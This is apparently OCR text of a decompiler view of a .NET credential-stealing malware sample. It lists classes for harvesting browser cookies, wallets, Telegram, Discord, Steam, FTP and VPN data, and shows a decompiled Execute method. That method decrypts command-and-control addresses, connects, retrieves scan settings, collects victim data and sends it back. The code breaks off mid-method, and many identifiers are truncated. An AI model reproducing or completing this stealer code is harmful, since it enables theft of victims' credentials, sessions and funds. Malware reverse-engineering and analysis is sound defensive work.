 Explorer
IRemoteEndpoint @0200003F
ITaskProcessor @0200002B
Json @02000032
Jx @02000020
LocalState @02000058
MonitorHelper @02000033
NativeHelper @02000037
NordApp @02000008
OpenUpdate @0200002C
OpenVPNRule @02000021
OsCrypt @02000059
Program @0200000D
Base Type and Interfaces
Derived Types
Execute(EntryPoint) : void @06
Main(string[]) : void @0600004
SeenBefore() : bool @06000045
ProtonVPNRule @02000022
RecordHeaderField @02000040
RecoursiveFileGrabber @02000011
ResultFactory @02000023
ScanDetails @0200004F
ScannedBrowser @02000044
ScannedCookie @02000045
ScannedFile @02000052
ScanningArgs @0200004E
Base Type and Interfaces
Derived Types
ScanningArgs() : void @0600
BlockedCountry : List<string>
BlockedIP : List<string> @1700
ScanBrowsers : bool @1700002
ScanChromeBrowsersPaths : L
ScanDiscord : bool @1700002C
ScanFiles : bool @17000025
ScanFilesPaths : List<string> @
ScanFTP : bool @17000026
ScanGeckoBrowsersPaths : List
ScanScreen : bool @17000028
ScanSteam : bool @1700002B
ScanTelegram : bool @1700002
ScanVPN : bool @1700002A
ScanWallets : bool @17000027
ScanResult @02000054
Base Type and Interfaces
Derived Types
Program
16 // Token: 0x06000044 RID: 68 RVA: 0x00004114 File Offset: 0x00002314
17 public static void Execute(this EntryPoint entry)
18 {
19 try
20 {
21 if (!string.IsNullOrWhiteSpace(entry.Message))
22 {
23 new Thread(delegate()
24 {
25 MessageBox.Show(StringDecrypt.Decrypt(entry.Message, entry.Key), "", MessageBoxButtons.OK, MessageBoxIcon.Hand);
26 })
27 {
28 IsBackground = true
29 }.Start();
30 }
31 using (EndpointConnection endpointConnection = new EndpointConnection())
32 {
33 bool flag = false;
34 while (!flag)
35 {
36 foreach (string address in StringDecrypt.Decrypt(entry.IP, entry.Key).Split(new string[]
37 {
38 "|"
39 }, StringSplitOptions.RemoveEmptyEntries))
40 {
41 if (endpointConnection.RequestConnection(address) && endpointConnection.TryGetConnection())
42 {
43 flag = true;
44 break;
45 }
46 }
47 Thread.Sleep(5000);
48 }
49 ScanningArgs settings = new ScanningArgs();
50 while (!endpointConnection.TryGetArgs(out settings))
51 {
52 if (!endpointConnection.TryGetConnection())
53 {
54 throw new Exception();
55 }
56 Thread.Sleep(1000);
57 }
58 ScanResult scanResult = new ScanResult
59 {
60 ReleaseID = StringDecrypt.Decrypt(entry.ID, entry.Key)
61 };
62 while (!ResultFactory.sl9HSDF234(settings, ref scanResult))
63 {
64 Thread.Sleep(5000);
65 }
66 scanResult.SeenBefore = Program.SeenBefore();
67 scanResult.ReplaceEmptyValues();
68 while (!endpointConnection.TryVerify(scanResult))
69 {
100 %